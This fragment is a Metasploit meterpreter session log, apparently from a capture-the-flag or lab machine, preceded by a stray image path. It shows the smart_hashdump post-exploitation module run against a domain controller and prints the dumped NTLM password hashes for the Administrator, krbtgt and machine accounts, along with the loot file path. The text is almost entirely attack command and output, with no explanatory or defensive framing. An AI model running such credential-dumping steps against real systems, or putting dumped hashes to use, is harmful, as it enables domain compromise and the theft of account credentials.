 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against DC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /Users/x2n/.msf4/loot/20250513223952_default_10.10.10.149_windows.hashes_798639.txt
[+] Host is a Domain Controller
[*] Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:2cbe963d0d877c8cc7d09c936f1c3b33
[+]     krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6f60ace6accbcb76078ccc0312174e98
[+]     web:1103:aad3b435b51404eeaad3b435b51404ee:086a0bb1ed4ec72250760ea531bf8074
[+]     DC$:1000:aad3b435b51404eeaad3b435b51404ee:961b3511aef13bfc4498d1e767ee2422
[+]     WEB$:1104:aad3b435b51404eeaad3b435b51404ee:2a0edff7f95894d229b63285d32fc9c7
meterpreter >